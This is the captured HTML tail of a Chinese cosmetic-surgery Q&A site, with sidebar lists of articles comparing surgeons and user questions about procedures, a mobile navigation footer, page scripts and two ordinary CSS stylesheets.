        <h3 class="fly-panel-title" style="margin-top: 0px;">美帮网推荐</h3>
        <!-- 站长推荐文章6条-->
                   
        <ul class="fly-panel-main fly-list-static">
                           <li>
            <a href="http://www.meibangw.com/article-3235.html" target="_blank">长沙刘翔做面部年轻化技术怎么样？刘翔做面部年轻化多少钱？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3234.html" target="_blank">武汉李名富和徐逸哪个医生割双眼皮技术更好？李名富和徐逸怎么预约？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3233.html" target="_blank">北京八大处穆大力和上海九院余力做假体隆胸谁技术更好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3232.html" target="_blank">北京八大处张旭龙做隆鼻技术怎么样？张旭龙隆鼻预约咨询电话</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3231.html" target="_blank">北京隆鼻医生郝斌鼻子做的怎么样？郝斌隆鼻费用多少钱？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3230.html" target="_blank">贵阳庞梦茹和安宁哪个祛眼袋技术好？庞梦茹和安宁祛眼袋怎么预约？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3229.html" target="_blank">贵阳隆鼻专家杜良军和陈祥军哪个医生做鼻子好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3228.html" target="_blank">贵阳割双眼皮哪个医生好？安宁、陈远琨和陈祥军双眼皮哪个好？</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3227.html" target="_blank">南宁覃朝和蒙旭昌哪个医生去眼袋比较好？覃朝和蒙旭昌预约电话</a>
          </li>
                 <li>
            <a href="http://www.meibangw.com/article-3226.html" target="_blank">南宁隆鼻于海生和刘泳铖哪个医生技术好？于海生和刘泳铖隆鼻预约咨询电话</a>
          </li>
               </ul>
      </div>         
 <!-- 热门讨论问题 -->
     
                             <dl class="fly-panel fly-list-one">
        <dt class="fly-panel-title">美帮网热议</dt>
            <!-- 本周热门讨论问题显示10条time desc,answers desc-->
                  
         <dd>
          <a href="http://www.meibangw.com/q-1854.html">雷射能治疗狐臭吗？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-1449.html">水光枪疗程能有什么功效？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-191.html">雷射多久要施打？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-2387.html">隆胸术后左胸会有水波纹,但是其中有一个部位凹陷特别长且明显有可能是因为矽胶破裂而造成的吗?</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-1386.html">哪些人不适合埋线拉提拉皮手术？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-6085.html">脂肪移植术后会影响工作、生活吗？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-3225.html">隆胸摸得出来还是看得出来吗？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-2343.html">可以做猪鼻子吗？</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-2521.html">请问(水滴)内视镜娜绮丽硅胶隆胸的价钱是多少呢?</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
               <dd>
          <a href="http://www.meibangw.com/q-2185.html">请问电波拉皮疗程会很痛吗?</a>
          <span><i class="iconfont icon-pinglun1"></i> 1</span>
        </dd>
                     </dl>
                         <!-- 右侧广告位 -->
    
                     <!--       <div class="fly-panel">
<div class="fly-panel-title">
广告合作方 <span class="fly-mid"></span> <a href="#"
class="fly-link fly-joinad    ">广告申请</a>
</div>
<div class="fly-panel-main" style="padding: 13px 15px;">
<a			href="http://git.whatsns.com/whatsns/whatsns-fly.git"			target="_blank" rel="nofollow" class="fly-zanzhu fly-zanzhu-img"			id="fly-spm-event-diamonds-1" time-limit="2020-04-15 0:0:0"			style="background: none;"> 
<img			src="http://www.meibangw.com/static/responsive_fly/res/images/down.png"			alt="whatsns-fly响应式模板下载">
</a>

</div>
</div>
                        -->       <!-- 右侧微信二维码 -->
    
    
                   
    </div>
  </div>

</div>

<div class="fly-footer">
  <p><a href="http://www.meibangw.com/" target="_blank">美帮网</a> 2026 &copy; <a href="http://www.meibangw.com/" target="_blank">www.meibangw.com 版权所有</a></p>
  <p>
    <a href="http://www.meibangw.com/rss/list.html" target="_blank">站点地图</a>
    <a href="http://www.meibangw.com/tags/default.html" target="_blank">站点标签</a>
    <a href="http://www.meibangw.com/ask" target="_blank">站点题库</a>
  </p>
</div>

<div class="layui-hide-md">
<style>
  .ui-footer-btn .ui-tiled .current, .ui-footer-btn .ui-tiled i.current {
        color:#0085ee;
    }
    .ui-footer li i{
        font-size: 20px;
        color: #333333;
    }
    .ui-footer li h6{
        font-size: 13px;
    }

        .ui-footer-btn .ui-tiled .current, .ui-footer-btn .ui-tiled i.current {
        color:#0085ee;
    }

  
 
    #footer{
        margin-bottom: 50px;
        }
        .ui-footer-btn .ui-tiled {
    height: 100%;
}
.ui-flex, .ui-tiled {
    display: -webkit-box;
    width: 100%;
    -webkit-box-sizing: border-box;
}

.ui-footer {
    z-index: 1;
}
.ui-footer-btn {
    background: #fff;
    color: #777;
    position: fixed;
    bottom: 0px;
    left: 0px;
    right: 0px;
}
.ui-footer {
    bottom: 0;
    height: 56px;
}

.ui-tiled li {
    -webkit-box-flex: 1;
    width: 100%;
    text-align: center;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-box-pack: center;
    -webkit-box-align: center;
}
.ui-footer-btn .ui-tiled .current, .ui-footer-btn .ui-tiled i.current {
    color: #0085ee;
}
     .layui-fixbar {
    position: fixed;
    left: 15px;
    bottom: 65px;
    z-index: 999999;
}   
.site-tree-mobile {
  bottom: 65px !important;
}

@media screen and (-webkit-min-device-pixel-ratio: 2)
.ui-border-t, .ui-border-b, .ui-border-tb {
    background-repeat: repeat-x;
    -webkit-background-size: 100% 1px;
}
@media screen and (-webkit-min-device-pixel-ratio: 2)
.ui-border-t {
    background-position: left top;
    background-image: -webkit-gradient(linear,left bottom,left top,color-stop(0.5,transparent),color-stop(0.5,#e0e0e0),to(#e0e0e0));
}
@media screen and (-webkit-min-device-pixel-ratio: 2)
.ui-border-t, .ui-border-b, .ui-border-l, .ui-border-r, .ui-border-tb {
    border: 0;
}



</style>
<footer class="ui-footer ui-footer-btn ">
    <ul class="ui-tiled ui-border-t">
        <li class="">
            <a href="http://www.meibangw.com/" class="">

                <i class="layui-icon layui-icon-home " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>首页</h6></div>
            </a>

        </li>
            <li>
            <a href="http://www.meibangw.com/ask">
                <i class="layui-icon layui-icon-log " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>问答</h6></div>

            </a>
        </li>
        
         <li>
            <a href="http://www.meibangw.com/article">
                <i class="layui-icon layui-icon-list " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>文章</h6></div>

            </a>
        </li>
        
        <li >
            <a href="http://www.meibangw.com/question/add.html">
                <i class="layui-icon layui-icon-edit " style="line-height: 34px;"></i>
                <div  class="myaddquestion ui-txt-muted "><h6>提问</h6></div>

            </a>
        </li>
       
             
        <li>
            <a href="http://www.meibangw.com/expert/index.html">
                <i class="layui-icon layui-icon-user " style="line-height: 34px;"></i>
                <div  class="ui-txt-muted "><h6>专家</h6></div>

            </a>
        </li>
       
        <li>
                    
                         <a href="http://www.meibangw.com/user/login.html" >
               
                <i class="layui-icon layui-icon-friends " style="line-height: 34px;"></i>
                <div class="ui-txt-muted "><h6>我的</h6></div>

            </a>
                    </li>

    </ul>

</footer></div> <script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script><script type="text/javascript" src="/zlxf/tj.js"></script><script type="text/javascript" src="https://www.meibangw.com/api/pos.php"></script> <script>
layui.use(['jquery', 'layer'], function(){ 
  var $ = layui.$ //重点处
  ,layer = layui.layer;
  var tips;
  $(".link-tips").hover(function () { 
      tips = layer.tips($(this).attr("title"), $(this),{
         tips: [1, '#555555']
         // 上右下左四个方向，通过1-4进行方向设定
     });
     
 },function(){
 	layer.close(tips);
 }); $(".lazy").each(function(){
 $(this).attr("src",$(this).attr("data-original"))
 })
});
 

</script>


<script>

layui.cache.page = 'user';
layui.cache.user = {
  username: '游客'
  ,uid: -1  ,avatar: 'http://www.meibangw.com//static/css/default/avatar.gif'
  ,experience: 83
  ,sex: '男'
};
layui.config({
  version: "3.0.0"
  ,base: 'http://www.meibangw.com/static/responsive_fly/res/mods/' 
}).extend({
  fly: 'index'
}).use('fly');
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_fly/res/css/main.css
body_size: 3120
content:
.font12{
	font-size:12px;
}
.font13{
	font-size:13px;
}
.font14{
	font-size:14px;
}
.font15{
	font-size:15px;
}
.font16{
	font-size:16px;
}
.font100{
	font-size:100px;
}
.font200{
	font-size:200px;
}
.text-center{
	text-align:center;
}
.hand{
	cursor:pointer;
}
.text-color-hui{
	color:#777;
}
.fr{
	float:right;
}
.fl{
	float:left;
}
.colorlv{
	color:#009688;
}
.clr{
	clear:both;
}
.hide{
	display:none;
}
.mar-l5{
	margin-left:5px;
}
.mar-l10{
	margin-left:10px;
}
.mar-r5{
	margin-right:5px;
}
.mar-l3{
	margin-left:3px;
}
.mar-r3{
	margin-right:3px;
}
.mar-t10{
	
	margin-top:10px;
}
.mar-b10{
	margin-bottom:10px;
}
.displayblock{
	display:block;
	line-height:50px;
}
.defaultavatar{
	width:35px;
	height:35px;
	border-radius:5px;
	margin-right:5px;
}
.duihuandesc{
	line-height:30px;
	margin-bottom:5px;
}
/*话题列表*/
.hotcategory{
	padding:5px;
}
.hotcategory .layui-card-footer {
    position: relative;
    height: 42px;
    line-height: 42px;
    padding: 0 15px;
    border-bottom: 1px solid #f6f6f6;
    color: #666;
    border-radius: 2px 2px 0 0;
    font-size: 13px;
}
.hotcategory .layui-card-footer span{
	margin-right:10px;
}
.hotcategory .catbigimage{
	width:25px;
	height:25px;
	border-radius:5px;
	margin-right:10px;
}
/*导航*/
.gonavlist{
	
}
.gonavlist .layui-nav {
    position: relative;
    padding: 0 20px;
    background-color:transparent;
    color: #333;
    border-radius: 2px;
    font-size: 0;
    box-sizing: border-box;
}
.gonavlist .layui-nav .layui-nav-item a {
    display: block;
    padding: 0 20px;
    color: #fff;
    color: #333;
    transition: all .3s;
    -webkit-transition: all .3s;
    line-height: 40px;
}
.gonavlist .layui-nav-child{
	top: 55px;
}
/*面包屑*/
.nav_breadcrumb{
	line-height:30px;
}
/*专家列表页面*/
.expertavatar{
	width:35px;
	height:35px;
	margin-right:10px;
	border-radius: 5px;
}
.layui-card-footer span{
	margin-right:10px;
}
.layui-card-footer ,.expcatbox
{
    position: relative;
    height: 42px;
    line-height: 42px;
    padding: 0 15px;
    border-bottom: 1px solid #f6f6f6;
    color: #666;
    border-radius: 2px 2px 0 0;
    font-size: 13px;
}
/*礼品商店*/
.giftimage{
	width:100%;
}
#tijiaolipin{
	display:none;
}
/*话题详情页面*/
.alone-banner {
    min-height: 240px;
    text-align: center;
    font-weight: 300;
    background-color: #009688;
    color: #fff;
    margin-bottom:15px;
}
.alone-banner {
    min-height: 240px;
    text-align: center;
    font-weight: 300;
    background-color: #009688;
    color: #fff;
}
.alone-banner p {
    padding-top: 20px;
    color: #e2e2e2;
    color: rgba(255,255,255,.8);
}
.btnattentionhuati{
	margin-bottom:10px;
}
/*标签库首页*/
.tagindex p {
    margin: 0 0 10px;
}
.tagindex a {
    color: #0084FF;
    text-decoration: none;
}
.tagindex .tag-list {
    margin-left: -7px;
    margin-right: -7px;
    display: flex;
    flex-wrap: wrap;
}

.tag-list__itemWraper {
	margin-bottom: 5px
}

@media (min-width: 768px) {
	.tag-list__itemWraper {
		flex-basis: 25%
	}
}

.tag-list__itemWraper .tag-list__itemInnerBox {
	padding: 0 7px
}

.tag-list__itemheader {
	margin: 0;
	line-height: 32px;
	font-weight: bold;
	font-size: 14px;
	color: #333;
	border-bottom: 1px solid #EEE
}

.tag-list__itembody {
	padding: 20px 0;
	margin-bottom: 0
}
.taglist--inline, .taglist--block {
    list-style: none;
    padding: 0;
    font-size: 0;
}
.taglist--inline.multi>li {
    margin-bottom: 5px;
}
.tag-list__itembody {
    padding: 20px 0;
    margin-bottom: 0;
}
.taglist--inline>li {
    display: inline-block;
    margin-right: 5px;
}
.taglist--inline li, .taglist--block li {
    padding: 0;
    font-size: 13px;
}
.tagindex .tag-list .tag {
    display: inline-block;
    padding: 0 6px;
    color: #0084FF;
    background-color: rgba(1,126,102,0.08);
    height: 22px;
    line-height: 22px;
    font-weight: normal;
    font-size: 13px;
    text-align: center;
}
.tagindex .tag-list .tag img {
    width: 16px;
    height: 16px;
    margin-right: 5px;
    margin-top: -1px;
}

.tagindex .tag-list img {
    vertical-align: middle;
}
.tag-index .media {
    border-radius: 3px;
    padding: 10px;
    margin-bottom: 15px;
}

.media:first-child {
    margin-top: 0;
}
.tag-index .border {
    border: 1px solid #DDD;
}
.tag-index .media>.pull-left {
    margin-right: 10px;
}

.tag-index .pull-left {
    float: left !important;
}
.tag-index .media, .tag-index .media-body {
    overflow: hidden;
    zoom: 1;
    width: auto;
    display: block;
    vertical-align: top;
}
.tag-index .media-heading {
    margin: 0 0 5px;
}

.tag-index h5,.tag-index .h5 {
    font-size: 14px;
}
.tag-index .media .text-muted {
    height: 21px;
    white-space: nowrap;
    overflow: hidden;
    -ms-text-overflow: ellipsis;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
}
.tag-index .mb0,.tag-index .mb-0 {
    margin-bottom: 0px !important;
}
.tag-index .text-muted {
    color: #777;
}
.tagmain .breadcrumb {
    padding: 0 0;
    list-style: none;
    background-color: transparent;
    border-radius: 4px;
}
.tag__container {
	margin-top: 15px
}

.tag__info {
	background: #F6F6F6;
	padding: 15px;
	margin-bottom: 20px
}

.tag__info--thumbnai {
	margin-right: 15px
}

.tag__info--title {
	margin-top: 0;
	margin-right: 15px;
	vertical-align: middle
}

.tag__info--follow {
	display: inline-block;
	color: #fff
}

.tag__info--follow .hr {
	color: rgba(255,255,255,0.2);
	margin-right: 6px;
	margin-left: 6px
}

.tagindex p.tag__info--desc {
	color: #666;
	margin-top: 15px;
	margin-bottom: 0
}

.tag__info--modify {
	margin-bottom: 0;
	line-height: 1;
	margin-top: 10px
}
.tag img {
    width: 16px;
    height: 16px;
    margin-right: 5px;
    margin-top: -1px;
}

.tag {
    display: inline-block;
    padding: 0 6px;
     color: #0084FF;
    background: rgba(0, 132, 255, 0.1);
    height: 22px;
    line-height: 22px;
    font-weight: normal;
    font-size: 13px;
    text-align: center;
}
.tag-lg {
    font-size: 16px;
    font-weight: bold;
    height: 30px;
    line-height: 28px;
}
.tagfollowBtn  {
	color:#fff;
}
.dongtai .layui-icon-search {
    color: #0085ee;
    font-size: 15px;
    position: relative;
    left: -30px;
}

.widget-tag {
	position: relative;
	height: 170px;
	overflow: hidden;
	border: 1px solid #ddd;
	margin-bottom: 14px
}

.widget-tag.followed {
	border-color: #faebcc;
	background-color: #fcf8e3
}

.widget-tag.followed .widget-tag__action {
	background-color: #fbf5d5
}

.widget-tag p {
	margin: 12px;
	height: 75px;
	overflow: hidden;
	font-size: 13px
}

.widget-tag h2 {
	margin: 12px;
	font-size: 16px
}

.widget-tag h2 a {
	display: inline-block
}

.widget-tag li {
	text-indent: 10px;
	border-right: 1px solid #EEE
}

.widget-tag li span {
	margin-left: 10px
}

.widget-tag__action {
	position: absolute;
	bottom: 0;
	width: 100%;
	padding: 8px 12px;
	background-color: #f6f6f6
}
.tagimage{
	width:25px;
	height:25px;
	border-radius:5px;
	margin-right:5px;
}
/*评论回复样式*/
#jieda .sub-comment-list {
    margin-top: 20px;
    padding: 5px 0 5px 20px;
    border-left: 2px solid #d9d9d9
}

#jieda .sub-comment-list p {
    margin: 0 0 5px;
    font-size: 14px;
    line-height: 1.5
}

#jieda .sub-comment-list a,#jieda .sub-comment-list a:hover {
    color: #0085ee
}

#jieda .sub-comment-list .new-comment {
    margin: 0
}

#jieda .sub-comment-list .new-comment .sign-container,#jieda .sub-comment-list .new-comment textarea {
    width: 100%
}

#jieda .sub-comment-list .new-comment .emoji {
    margin: 15px 0 0
}

#jieda .sub-comment-list .emoji-modal-wrap .emoji-modal {
    left: -48px
}

#jieda .sub-comment {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px dashed #f0f0f0
}

#jieda .sub-comment:last-child {
    margin: 0;
    padding: 0;
    border: none
}

#jieda .sub-comment .report,#jieda .sub-comment .subcomment-delete {
    float: right;
    margin: 1px 0 0 10px;
    display: none
}

#jieda .sub-comment:hover .report,#jieda .sub-comment:hover .subcomment-delete {
    display: inherit
}

#jieda .sub-tool-group {
    font-size: 12px;
    color: #969696
}

#jieda .sub-tool-group a {
    margin-left: 10px;
    color: #969696
}

#jieda .sub-tool-group a:hover {
    color: #333
}

#jieda .sub-tool-group a i {
    margin-right: 5px;
    font-size: 14px;
    vertical-align: middle
}

#jieda .sub-tool-group a span {
    vertical-align: middle
}

#jieda .more-comment {
    font-size: 14px;
    color: #969696;
    border: none
}

#jieda .add-comment-btn {
    color: #969696!important
}

#jieda .add-comment-btn:hover {
    color: #333!important
}

#jieda .add-comment-btn i {
    margin-right: 5px
}

#jieda .line-warp {
    margin-left: 10px;
    padding-left: 10px;
    border-left: 1px solid #d9d9d9
}
#jieda .new-comment textarea {
    padding: 10px 15px;
    width: 100%;
    height: 80px;
    font-size: 13px;
    border: 1px solid #dcdcdc;
    border-radius: 4px;
    background-color: hsla(0,0%,71%,.1);
    resize: none;
    display: inline-block;
    vertical-align: top;
    outline-style: none;
    box-sizing: border-box;
}
#jieda .new-comment .write-function-block {
    height: 50px;
}

#jieda .sub-comment {
    margin-bottom: 15px;
    padding-bottom: 15px;
    border-bottom: 1px dashed #f0f0f0;
}
.more-comment {
    margin-top: 10px;
}
/*用户中心*/
.mine-msg .layui-elem-quote a{
	color:#009688;
}
/*回答评论*/
.my-comments-list{ overflow:hidden; position:relative; zoom:1;font-size:15px;    background: #f6f6f6;
    padding: 15px;}
.my-comments-list li{ margin:-1px 0 0;padding:10px 0; font-size: 15px;border-bottom:1px solid #dbdbdb; overflow:hidden; zoom:1;}
.my-comments-list .loading{text-align: center;line-height: 30px;}
.other-comment{ overflow:hidden; zoom:1;}
#comment-list .areabox .comment-input{
	font-size:12px;
	border:none;
	border-bottom:solid 1px #d0d0d0;
	outline:none;
	z-index:0;
}
#comment-list .areabox .btn-green{
	z-index:0;
}
#comment-list .areabox .form-control:focus {
    border-bottom:solid 1px #d0d0d0;
    outline: 0;
    box-shadow: none;
}
.other-comment .pic{ float:left; margin:3px 0 0; }
.other-comment .pic img{border-radius: 3px 3px 3px 3px;width:34px; height:34px;}
.other-comment p.am-margin-0{ float:left; padding:0 0 0 10px;  line-height:20px;font-size: 13px;margin-top:10px;}
.other-comment p a{ margin:0 5px 0 0;font-size:15px;}
.other-comment p span{ padding:0 5px 0 0; color:#999;}
.my-comments-list .replybtn{ float:right;text-align: right;margin-right: 10px;font-size:12px;}
.my-comments-list .replybtn span{
	margin:0 5px;
	color:#999;
}
.my-comments-list .comments-mod {
	padding-top:10px;
}
.my-comments-list .comment-input{
	font-size:14px;
}
.replybtn a{
	color:#009e94
}
/*文章付费阅读*/
.toukan{
	font-size:14px;
}
.thiefbox {
	
    width: 50%;
    background: #f65177 none repeat scroll 0 0;
    border: 1px solid #f65177;
    border-radius: 5px;
    color: #fff;
    margin: 5px 0 0 0;
    padding: 5px 10px 5px 15px;
    position: relative;
    display: block;
    cursor:pointer;
    padding:5px 10px 5px 10px;
}
.thiefbox {
    background: #fb785e  none repeat scroll 0 0;
    border: 1px solid #fb785e ;
}
.box_toukan a {
    color: #fff;
}

.thiefbox::before {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: transparent #fb785e  transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    content: " ";
    height: 0;
    pointer-events: none;
    position: absolute;
    right: 100%;
    top: 13px;
    width: 0;
}
.thiefbox::before {
    border-color: transparent #fb785e  transparent transparent;
}
.thiefbox::before {
    border-width: 8px;
    margin-top: -10px;
}
.box_toukan a,.box_toukan a:hover {
    color: #fff;
}
.buchongtime {
	font-size:14px;
	color:#777;
}
 .zhuiwentext {
    font-size: 15px;
    color: #ff6600;
}
.wangEditor-txt li,.detail li{
	list-style: inherit;
}
.detail ol,.detail ul{
	padding-left:20px;
}

--- FILE ---
content_type: text/css
request_url: http://www.meibangw.com/static/responsive_qaengine/main.css
body_size: 14971
content:
/* ---------------------------------------- */
/* G E N E R A L  S T Y L E                 */
/* ---------------------------------------- */
::-webkit-input-placeholder { /* WebKit browsers */
    color:    #8b97b1;
}
:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
    color:    #8b97b1;
    opacity:  1;
}
::-moz-placeholder { /* Mozilla Firefox 19+ */
    color:    #8b97b1;
    opacity:  1;
}
:-ms-input-placeholder { /* Internet Explorer 10+ */
    color:    #8b97b1;
}
body {
      font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: #F2F2F2;
}
html body {
    margin-top: 0px;
}
p {
    word-wrap: break-word;
}
a {
    color: #333;
    text-decoration: none;
}
a:focus, a:hover {
    text-decoration: none;
        color: #009688;
    transition: all .3s;
}
ul {
    padding: 0;
    margin: 0;
    list-style: none;
}
.padding-right-0{
    padding-right:0 !important;
}
.padding-left-0{
    padding-left:0 !important;
}
.padding-0{
    padding:0 !important;
}
.text-center{
    text-align:center !important;
}
.text-left{
    text-align:left !important;
}
.text-right{
    text-align:right !important;
}
.float-none{
    float:none !important;
}
.float-right{
    float:right !important;
}
.float-left{
    float:left !important;
}
.container-fluid > .row {
    overflow: hidden;
}
.left-sidebar,
.right-sidebar,
.main-content,
.main-blog-fix {
    margin-bottom: -99999px;
    padding-bottom: 99999px !important;
}
/* ---------------------------------------- */
/* H E A D E R  S T Y L E                   */
/* ---------------------------------------- */
.fly-list li {
    position: relative;
    height: 65px;
    line-height: 22px;
    padding: 15px 15px 15px 75px;
    border-bottom: 1px dotted #e2e2e2;
}
.loading-blur{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 998;
}

.loading-img{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1000;
    background: url('../img/loading.gif') center center no-repeat;
}

.loading-overlay{
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 999;
    opacity: 0.5;
    filter: alpha(opacity:50);
    background: #ffffff;
}
#header {
    min-height: 80px;
}
#logo {
    padding-left: 20px;
    line-height: 80px;
}
#logo img {
    max-height: 70px;
}
#header .top-menu {
    float: right;
}
.header-menu {
    background: #19202e;
    min-height: 80px;
    text-align: center;
    float: right;
    margin-right: -15px;
}
.header-menu > ul {
    list-style: none;
    padding: 0;
    font-size: 0;
}
.header-menu > ul > li > a {
    display: inline-block;
    font-size: 14px;
    line-height: 80px;
}
.header-menu ul li {
    display: inline-block;
    padding: 0 15px;
    position: relative;
}
.header-menu ul .menu-item-has-children {
    padding-right: 20px;
}
.header-menu ul .menu-item-has-children > i {
    position: absolute;
    top: 34px;
    right: 3px;
    cursor: pointer;
    font-size: 13px;
}

/** Sub menu **/
.header-menu ul li > .sub-menu {
    position: absolute;
    left: 0;
    background-color: #19202e;
    z-index: 9999;
    line-height: initial;
    text-align: left;
    min-width: 100%;
    display: none;
    font-size: 13px;
}

.header-menu ul li > .sub-menu li {
    padding: 0;
}

.header-menu ul li > .sub-menu li,
.header-menu ul li > .sub-menu li a{
    display: block;
}

.header-menu ul li > .sub-menu li a {
    padding: 15px;
    border-top: 1px solid rgba(255,255,255,.2);
    white-space: nowrap;
    line-height: normal;
}

.header-menu ul li > .sub-menu li a:hover {
    background: rgba(255,255,255,.1);
}

.header-menu ul li > .sub-menu li a:hover:before{
    display: block;
}

.header-menu ul li > .sub-menu li a:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 4px;
    background-color: #3498db;
    display: none;

}

.header-menu ul li:hover .sub-menu {
    display: block;
}

.header-menu > ul > li:hover > i {
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
}

.header-menu ul li a,
.header-menu ul li i{
    color: #78829d;
    text-decoration: none;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.header-menu .layui-this a{
	color:#009688;
}
.header-avatar {
    padding-top: 25px;
    position:relative;
}
.header-avatar span.display_name,
.header-avatar i,
.header-menu ul li a:hover,
.header-menu > ul > li:hover > a,
.header-menu > ul > li:hover > i{
    color: #009688;
}
.header-avatar span.expand {
    display: block;
    padding: 0 5px;
}
.header-avatar span.display_name {
    max-width: 80px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
    line-height: 2;
    vertical-align: middle;
}
.header-avatar .dropdown-account {
    display:block;
    outline: none;
}
.header-avatar .dropdown-toggle {
    box-shadow: none !important;
}
.header-avatar .dropdown-account .icon-down{
    vertical-align: middle;
    margin: 0;
}
.header-avatar.open .dropdown-account .icon-down i{
    transform:rotate(180deg);
    -ms-transform:rotate(180deg);
    -webkit-transform:rotate(180deg);
}
.header-avatar .avatar img {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    max-width: 100%;
}
.header-avatar .dropdown-account span {
    display: inline-block;
    margin-right: 15px;
}
.header-avatar span.avatar {
    max-width: 30px;
}
.header-search-wrapper {
    margin-top: 23px;
    /*float: right;*/
    /*position: relative;*/
    position: absolute;
    margin-right: 20px;
}
#header_search {}
#header_search input {
    width: 350px;
    height: 32px;
    border-radius: 30px;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    padding-left: 15px;
    outline: none;
    color: #8c97b2;
    border: 1px solid rgba(140,151,178,.4); /* stroke */
    -moz-border-radius: 16px / 15px;
    -webkit-border-radius: 16px / 15px;
    border-radius: 16px / 15px; /* border radius */
    background-color: #fff; /* layer fill content */
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
#header_search:hover input{
    width: 400px;
}
#header_search i {
    display: inline-block;
    position: absolute;
    right: 15px;
    top: 10px;
    color:#8b97b1;
}
.question-statistic *{
	font-size:13px;
	color:#6f7d95;
}
.question-category a {
    outline: none;
    text-decoration: none !important;
    color: #15a4fa;
}
.author-name,.question-category,.question-time,.user-badge{
	color:#6f7d95;
	font-size:13px;
}
.left-sidebar,.main-content{
	background:#fff;
}
ul.dropdown-profile {
    right: 0 !important;
    left: auto !important;
    margin-top: 25px;
    background: #2f364a;
    width: 100%;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    padding: 0;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
ul.dropdown-profile li {
    display: block;
    width: 100%;
    border-top: 1px solid #19202e;
}

ul.dropdown-profile li a {
    color: #78829d;
    display: block;
    width: 100%;
    padding-left: 16px;
    line-height: 40px;
    border-left: 4px solid transparent;
    /*TRANSISTIONS*/
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
ul.dropdown-profile li a i {
    color: #78829d;
    margin-right: 13px;
}
ul.dropdown-profile li a i.fa-question {
    margin-right: 15px;
    font-size: 18px;
}
ul.dropdown-profile li:hover a,
ul.dropdown-profile li:hover a i{
    color: #3498db;
}
ul.dropdown-profile li:hover a {
    border-left: 4px solid #3498db;
    background: #fff;
}
a.login-url {
    line-height: 80px;
    display: block;
    text-align: center;
}
.must-log-in a.login-url, .et-comment-reply a.login-url{
    line-height: inherit;
    display: inline;
    text-align: inherit;
}
/* ---------------------------------------- */
/* M A I N  C O N T E N T  S T Y L E        */
/* ---------------------------------------- */
.left-sidebar {
    border-right: 1px solid #dadfea;
    min-height: 800px;
    padding: 0;
}
.left-sidebar ul.menu li:before {
    content: "";
}
.left-sidebar li.widget,.right-sidebar li.widget{
    list-style: none;
    /* padding-left: 20px; */
    padding: 15px;
}
.left-sidebar li.widget h2 {
    margin-top: 0;
    font-size: 18px;
    color: #2c3e50;
}
.left-sidebar .widget {
    border-bottom: 1px solid #dadfea;
    /*padding-left: 20px;*/
}
.widget-btn {
    height: 135px;
    display: block;
    padding:35px 20px 0;
}
.ask-question,
.contact-block button,
#run_pump_setup{
    width: 100%;
    height: 45px;
    border: none;
    color: #fff;
    margin-top: 30px;
    margin: 0 auto;
    display: block;
    font-weight: 700;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    border-radius: 3px; /* border radius */
    background-color: #3397db; /* layer fill content */
}
.ask-article{
	    width: 100%;
    height: 45px;
